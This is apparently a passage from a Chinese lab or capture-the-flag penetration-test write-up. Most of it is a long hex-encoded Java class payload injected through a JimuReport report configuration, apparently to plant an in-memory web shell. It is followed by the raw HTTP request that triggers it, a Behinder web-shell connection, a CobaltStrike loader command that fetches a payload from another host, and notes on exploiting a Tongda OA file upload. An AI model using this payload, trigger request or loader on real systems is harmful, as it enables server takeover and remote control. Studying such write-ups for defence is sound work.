7415273452b776b594275445857776e52635375342f5378576f30736753794a335a574e307961686164716b37316636534e2f7069375251536c4b51495453555072372b30482b6f58333970656d5a334c57784c7276503173372f567a737964632b2b63652b3464365a2f2f656663326745667864344765736a6d62306975366b5a63706f7a77335679355a71614a656d6b326c70564531432f62696946374b467155356c5456475337593044566d7879365947496244316a44367675385a445264327978737036566e4c4a4c3342496f566f56733143617a5a6e366e46776f6d326454437a4b547371513558355232617342614c426b65394372636f4943594a585a385a6a417874735a4276304267714a79564170764843695535555a334c53504f306e696c794a6a70574e76546970473457314e6962444e6a356773566f7876367651394b6479416a345a67594657724d795235644f47414c624764336f61474e38456479482b384d4949437251386e6968564c4366464769507237567a69657050544e4b425162523131694e34414673565770754150353659564f4e324e6534513246517870527530514e5a31634c354f627436324b366b5250744c7578436c3572696f74753339444d3674435a6d542f696e6965797079526874326665465a677939335a34664f4b6f554b357047474867475a4a792b4a41594f66364868774c4d756f765a38366f2f446c675662745154493372466335763962596135694b35547730564b6e6d704d71435a627641436a337a4155777145544f386b416874543435325a6e764b75434a5357476767517543647436385a5a427574704b3579584b6b73545650667148576c62795a375a32346575546641684a624437413057753456456d646c626149773679774a3534493279696d6165443647374641665251703235556b3371784b694d34354562776d4d42396133647036434e5252726c6b363455534a64327853715635335579726f4571475a4f346a65427850684e4550716a6e4d2b4e4c4c2b58346f6e74676f347845637859414b6a6b56302f39326b6a2b68576e6c78714f4262474d44704332454f4756326c4377776a5655716b7938342f4647785053524b4f4e55784638464364624d597178454f496837474b3956554e346d6f3268776a4b4c344a544c5431726777663939444133506b4330473478424c4c54624a544a4f49574c4a542b4867724a6a484e7377774d70304f59385170706a64493166494c4a4937656a4a6376575362744159743373723632534344364654346678536567434f31595a5742567071435a6e5376756b5845787a704945644a305248673475325a4e34443863544d594151534f5a5867576265334e584873644a394347466d7766414f7174536e54556466533874706f696b346330794c6d5644796c56634a7a576446516351507765756d57654c4d2b6173494b34787a6f5a504f615251337a417663753733646270554373456158655263396a4d5977465042396d71747663436a766c56566a3738725a434f5456597a65576b4b625075477665396742655663463853324e62635273506e6e47616a5a3956314a50424176476c316668367668504579766b44586d64377559394a77727242747a644b7255764571586c4f52666f6b644b56732b58696a705256346d366a705569312f4256785778583474415130695a66594f794b636d4675374a5a48555339454c364662797353766b4d7346725a65744e516432367a52522f4264664539782f3330576537335257796f614a334b7931704c524c646e627a594a75646b505036326276636a396663313177325a6368564842656c5a47477a5a342b756c54526477303671434838677235795a612b7a377436674279344c356c6634745472666239774f355a4a7368764157652f4e4d67376d4733376b36474a6432767077564f4e7245532b4f326c58354e6d537553734a534c77414175342f6371674374553945776a7278717543725374743133444f325331554a6f766e2b5752447a664a53785049706d6d2b687574682f42453177726e704375454774575a565331317a4263766f47687849447939726b5053384b7842783756786c682f416e7071516e313530316a494f5a486c302f314e7554375133684e6c4e7953697270302b514f7554732b662b6238374d4c7a6d626b512f6f70643147454164416b2f6e3279712f4849703150586e66423579506f4e386f325435334d54524537543338584e54737450666558734a5736357934454f597a786161414f316f35584f626134514937674763743375786d657443665450796f4a366d6a624a7153335975495a614d2f766b365469656a66376d4f2f636e6f3336376a384e7431354c426a7477506273584d46656c73647659307a327a3330646739396d4459716e75334a4a58786f592f4350454f4a68427a7a69627650414254364d42326c42534a486a4554584f5865744d5873502b6d2b6a3134523934362b36414c3464724f50494758752b38695347427673417444453876345868664d42614d6e75446b75423954664a3359573339394b686277336750526a784867394530383630663075527649394c5845576f4b336b4a3157307a586b6f3838743457774e3556767754536472714e62776d5356384e7461536e434c7942594561766e674458363768367a56387334625859384561666a42314563472b6750397934444a5073677558634955552b70317a397a456c77434f63546641767958375a79657a7578516a7a6635715a3135464348767678496e3975584f49586c5375307549707576494e656836635263704667643979466836694a4131676b687739544c586b4d6b6376643549704d31564e304458766f537a68766365377a4f57394a2b765454703871432f312b346f6d456e6635363877624653355536797a7037717366384d45594e636555574d525839354178664839305a2f4b2b37675567312f324d7650743274596d74684857714933412b396859646f663755397a6152384835366239536234763363476237762f595252795a694e3579514d6855587941575542766657376b78466c686e4a2f6e73764f704964776a4847654d4a586a63583671776534496e422b3969484936795a6f2b6a41414f314761546c4979324d59707a4454484c31412f693577356d5763724c505a51575a2b36444153777050344558367376754751497a5558344d36443374774a3476384550365564326344506e43723145656e6e546f6b704e6850777630386e50673373583239436b4e663363526742623879684d2f6476724351622f775869564a59575867344141413d3d0c005b00ed0700ee0c00ef00f00c00f100f201003c6f72672e737072696e676672616d65776f726b2e7765622e636f6e746578742e726571756573742e52657175657374436f6e74657874486f6c6465720c00f300f401001467657452657175657374417474726962757465730c0084007f01000a6765745265717565737401000a67657453657373696f6e010011676574536572766c6574436f6e746578740100426f72672e737072696e676672616d65776f726b2e7765622e636f6e746578742e737570706f72742e5765624170706c69636174696f6e436f6e746578745574696c730100186765745765624170706c69636174696f6e436f6e7465787401000f6a6176612f6c616e672f436c61737301001c6a617661782e736572766c65742e536572766c6574436f6e746578740100106a6176612f6c616e672f4f626a6563740c008400850100136a6176612f6c616e672f457863657074696f6e0100316f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e4c6976654265616e73566965770c00f5006a0100136170706c69636174696f6e436f6e74657874730c007e007f0100176a6176612f7574696c2f4c696e6b6564486173685365740c00f600f70700f80c00f9006a0100356f72672e737072696e676672616d65776f726b2e7765622e636f6e746578742e5765624170706c69636174696f6e436f6e746578740c00fa00fb0c00fc00fd0c006100600c006200600c007500760c007700780100156a6176612f6c616e672f436c6173734c6f6164657201000b646566696e65436c6173730100025b420700fe0c00ff01000c010101020700eb0c010301040c010501060c010701080100136a6176612f6c616e672f5468726f7761626c650100076765744265616e01001c726571756573744d617070696e6748616e646c65724d617070696e6701001361646170746564496e746572636570746f72730100136a6176612f7574696c2f41727261794c6973740c0109010a01001673756e2e6d6973632e4241534536344465636f6465720c010b00f401000c6465636f64654275666665720c010c01020100106a6176612e7574696c2e42617365363401000a6765744465636f6465720100066465636f646501001d6a6176612f696f2f4279746541727261794f757470757453747265616d01001c6a6176612f696f2f427974654172726179496e70757453747265616d0c005b010d01001d6a6176612f7574696c2f7a69702f475a4950496e70757453747265616d0c005b010e0c010f01100c011101120c011301140c008000810701150c011600740c011701180c0119011a01001e6a6176612f6c616e672f4e6f537563684669656c64457863657074696f6e0c011b00fb0c011c011d0c011e00600c011f010a0c0120012101001f6a6176612f6c616e672f4e6f537563684d6574686f64457863657074696f6e0100206a6176612f6c616e672f496c6c6567616c416363657373457863657074696f6e01001a6a6176612f6c616e672f52756e74696d65457863657074696f6e0c012200600c0069006a0c0071006a0c007300740c005b012301001d6f72672f6170616368652f6c6f6767696e672f6c2f4b65795574696c73010040636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f72756e74696d652f41627374726163745472616e736c65740100136a6176612f696f2f494f457863657074696f6e010039636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f5472616e736c6574457863657074696f6e0100206a6176612f6c616e672f436c6173734e6f74466f756e64457863657074696f6e01002b6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e546172676574457863657074696f6e0100186a6176612f6c616e672f7265666c6563742f4d6574686f6401001b5b4c6a6176612f6c616e672f7265666c6563742f4d6574686f643b010015284c6a6176612f6c616e672f537472696e673b29560100106a6176612f6c616e672f54687265616401000d63757272656e7454687265616401001428294c6a6176612f6c616e672f5468726561643b010015676574436f6e74657874436c6173734c6f6164657201001928294c6a6176612f6c616e672f436c6173734c6f616465723b0100096c6f6164436c617373010025284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f436c6173733b01000b6e6577496e7374616e63650100086974657261746f7201001628294c6a6176612f7574696c2f4974657261746f723b0100126a6176612f7574696c2f4974657261746f720100046e657874010008676574436c61737301001328294c6a6176612f6c616e672f436c6173733b010010697341737369676e61626c6546726f6d010014284c6a6176612f6c616e672f436c6173733b295a0100116a6176612f6c616e672f496e7465676572010004545950450100114c6a6176612f6c616e672f436c6173733b0100116765744465636c617265644d6574686f64010040284c6a6176612f6c616e672f537472696e673b5b4c6a6176612f6c616e672f436c6173733b294c6a6176612f6c616e672f7265666c6563742f4d6574686f643b01000d73657441636365737369626c65010004285a295601000776616c75654f660100162849294c6a6176612f6c616e672f496e74656765723b010006696e766f6b65010039284c6a6176612f6c616e672f4f626a6563743b5b4c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b010003616464010015284c6a6176612f6c616e672f4f626a6563743b295a010007666f724e616d650100096765744d6574686f64010005285b422956010018284c6a6176612f696f2f496e70757453747265616d3b295601000472656164010005285b4229490100057772697465010007285b424949295601000b746f42797465417272617901000428295b420100176a6176612f6c616e672f7265666c6563742f4669656c64010003736574010003676574010026284c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b0100106765744465636c617265644669656c6401002d284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f7265666c6563742f4669656c643b01000d6765745375706572636c6173730100126765744465636c617265644d6574686f647301001d28295b4c6a6176612f6c616e672f7265666c6563742f4d6574686f643b0100076765744e616d65010006657175616c73010011676574506172616d65746572547970657301001428295b4c6a6176612f6c616e672f436c6173733b01000a6765744d657373616765010018284c6a6176612f6c616e672f5468726f7761626c653b295600210059005a0000000000110001005b005c0001005d0000001d00010001000000052ab70001b100000001005e000000060001000000180001005f00600001005d0000001b00010001000000031202b000000001005e0000000600010000001a0009006100600001005d0000001b00010000000000031203b000000001005e0000000600010000001e0009006200600002005d00000022000300000000000abb0004591205b70006b000000001005e00000006000100000022006300000004000100640001006500660002005d000000190000000300000001b100000001005e00000006000100000030006300000004000100670001006500680002005d000000190000000400000001b100000001005e000000060001000000350063000000040001006700090069006a0002005d00000123000700060000008bb80007b600084b014c2a1209b6000a120bb8000c4e2d120db8000c4d2c120eb8000c3a041904120fb8000c3a052a1210b6000a121104bd001259032a1213b6000a5304bd00145903190553b800154ca700044e2bc700352a1217b6000ab600181219b8001ac0001b4e2db6001cb9001d01004d2a121eb6000a2cb6001fb600209900052c4ca700044e2bb000020009004f0052001600570085008800160002005e00000046001100000038000700390009003d0015003e001c003f00240040002d0041004f004300520042005300450057004700690048007300490083004a0085004d0088004c00890050006b0000002a0005ff0052000207006c07006d000107006e00fc003107006dff0002000207006c07006d000107006e0000630000000a0004006f0070004f0051000a0071006a0002005d000000fa0006000600000074b80007b600084b014c2ab80021b6000ab600184ca7005e4db80022b80023b800244e1225122606bd001259031227535904b20028535905b2002853b600293a04190404b6002a19042a06bd001459032d53590403b8002b5359052dbeb8002b53b6002cc000123a051905b600184ca700044e2bb0000200090014001700160018006e0071002d0002005e00000036000d00000054000700550009005800140062001700590018005b0022005c0040005d0046005e0068005f006e00610071006000720064006b000000280003ff0017000207006c07006d000107006eff0059000307006c07006d07006e0001070072fa0000006300000004000100160009007300740001005d0000006f000700040000002e2a122e04bd0012590312045304bd00145903122f53b800154d2c1230b8001ac000314e2d2bb6003257a700044db1000100000029002c00160002005e0000001a0006000000690019006a0023006b0029006d002c006c002d006f006b0000000700026c07006e000008007500760002005d000000b000060004000000701233b800344c2b123504bd00125903120453b600362bb6001804bd001459032a53b6002cc00027c00027c00027b04d1237b800344c2b123803bd0012b600360103bd0014b6002c4e2db6001f123904bd00125903120453b600362d04bd001459032a53b6002cc00027c00027c00027b000010000002d002e00160002005e0000001a00060000007400060075002e0076002f00770035007800480079006b0000000600016e07006e00630000000a0004006f004f007000510009007700780002005d00000090000400060000003ebb003a59b7003b4cbb003c592ab7003d4dbb003e592cb7003f4e110100bc083a042d1904b600405936059b000f2b1904031505b60041a7ffeb2bb60042b000000002005e0000001e00070000007e0008007f00110080001a008100210084002d008500390088006b0000001c0002ff0021000507002707007907007a07007b0700270000fc001701006300000004000100640020007c007d0002005d00000027000300040000000b2b2cb800432b2db60044b100000001005e0000000a00020000008c000a008d006300000004000100160008007e007f0002005d0000003100020003000000112a2bb800434d2c04b600452c2ab60046b000000001005e0000000e00030000009000060091000b0092006300000004000100160008008000810002005d0000007b00030004000000282ab6001f4d2cc600192c2bb600474e2d04b600452db04e2cb600494da7ffe9bb0048592bb7004abf000100090015001600480002005e00000026000900000096000500980009009a000f009b0014009c0016009d0017009e001c009f001f00a2006b0000000d0003fc000507008250070083080063000000040001004800280084007f0002005d00000026000400020000000e2a2b03bd001203bd0014b80015b000000001005e000000060001000000a60063000000080003004f005100700029008400850002005d0000019700030009000000ca2ac1001299000a2ac00012a700072ab6001f3a04013a0519043a061905c700641906c6005f2cc700431906b6004b3a0703360815081907bea2002e1907150832b6004c2bb6004d9900191907150832b6004ebe9a000d19071508323a05a70009840801a7ffd0a7000c19062b2cb600293a05a7ffa93a071906b600493a06a7ff9d1905c7000cbb004f592bb70050bf190504b6002a2ac1001299001a1905012db6002cb03a07bb0052591907b60053b70054bf19052a2db6002cb03a07bb0052591907b60053b70054bf0003002500720075004f009c00a300a4005100b300ba00bb00510002005e0000006e001b000000aa001400ab001700ac001b00ae002500b0002900b1003000b3003b00b4005600b5005d00b6006000b3006600b9006900ba007200be007500bc007700bd007e00be008100c1008600c2008f00c4009500c5009c00c700a400c800a600c900b300cd00bb00ce00bd00cf006b0000002f000e0e43070082fe0008070082070086070082fd0017070087012cf900050208420700880b0d540700890e470700890063000000080003004f007000510008008a005c0001005d000000540003000100000017b80055b80056b80057a7000d4bbb0052592ab70058bfb1000100000009000c00160002005e000000160005000000270009002a000c0028000d00290016002b006b0000000700024c07006e090001008b00000002008c\"), ClassLoader.getSystemClassLoader()))"}}}},"cols":{"len":50},"validations":[],"autofilter":{},"dbexps":[],"dicts":[],"loopBlockList":[],"zonedEditionList":[],"fixedPrintHeadRows":[],"fixedPrintTailRows":[],"rpbar":{"show":true,"pageSize":"","btnList":[]},"hiddenCells":[],"hidden":{"rows":[],"cols":[]},"background":false,"area":false,"dataRectWidth":0,"excel_config_id":"123456789","pyGroupEngine":false,"querySetting":{"izOpenQueryBar":false,"izDefaultQuery":true}}
|
后用show接口触发代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
POST /jmreport/show?previousPage=xxx&jmLink=YWFhfHxiYmI=&token=123123 HTTP/1.1
Host: 172.30.58.79:8085
Content-Length: 98
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
X-Tenant-Id: null
JmReport-Tenant-Id: null
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
tenantId: null
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-Access-Token: null
token: null
sec-ch-ua-platform: "Windows"
Origin: http://172.30.58.79:8085
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://172.30.58.79:8085/jmreport/view/123456
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1734512727,1734575289,1734580151,1734592701; HMACCOUNT=5325E852605ABB9A; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1734593609
Connection: keep-alive
{"id":"123456789","apiUrl":"","params":"{\"pageNo\":1,\"pageSize\":10,\"jmViewFirstLoad\":\"1\"}"}
|


然后用冰蝎连接,这里需要请求头,蚁剑也可以设置请求头,不过应该是别的师傅的poc的原因

可以直接读

flag2


知识点:通达OA未授权文件上传、数据库UDF提权
在79的根目录看到了一个xshell,应该跟78有关,不过我们77还没拿我们看看79有没有内网网卡,然后先上线CS吧、
没有网卡,看看杀软,上线CS吧
好好,又是windows杀软,我们用掩日的网络分离打
1
|
4444.exe http://172.30.58.42:8888/S2/4444.txt
|

| ip |
功能 |
| 172.30.58.42 |
外网机(拿下) |
| 172.30.58.77 |
WIN-UPQLOPM011B 存在web服务 |
| 172.30.58.78 |
只开放了22端口 |
| 172.30.58.79 |
WIN-85B7F32VC8H 8085端口存在web服务(拿下) |


现在回过头去看77的机子,是个通达OA

直接开suo

蚁剑连接

但是无法执行命令(好像这个后门就是无法执行命令的,需要数据库提权)

